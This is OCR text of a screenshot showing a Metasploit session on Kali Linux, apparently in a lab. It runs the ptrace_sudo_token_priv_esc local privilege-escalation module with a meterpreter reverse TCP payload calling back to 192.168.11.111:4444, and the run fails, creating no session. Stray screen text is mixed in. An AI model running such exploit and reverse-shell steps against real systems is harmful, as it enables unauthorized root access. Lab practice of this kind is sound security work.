 1 2 3 4 9:01
kali@kali: ~
File Actions Edit View Help
SESSION yes The session to run this module on
TIMEOUT 30 yes Process injection timeout (seconds)
Payload options (linux/aarch64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Auto
password.txt
KALI
PURPLE
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/ptrace_sudo_token_priv_esc) > set session 1
session => 1
msf6 exploit(linux/local/ptrace_sudo_token_priv_esc) > show targets
Exploit targets:
=================
Id Name
-- ----
=> 0 Auto
msf6 exploit(linux/local/ptrace_sudo_token_priv_esc) > run
Buffer
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[-] Failed to open file: /proc/sys/kernel/yama/ptrace_scope: core_channel_open: Operation failed: 1
[!] The service is running, but could not be validated.
[-] Exploit aborted due to failure: bad-config: /tmp is mounted nosuid
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/ptrace_sudo_token_priv_esc) >
CTRL (DESTRA)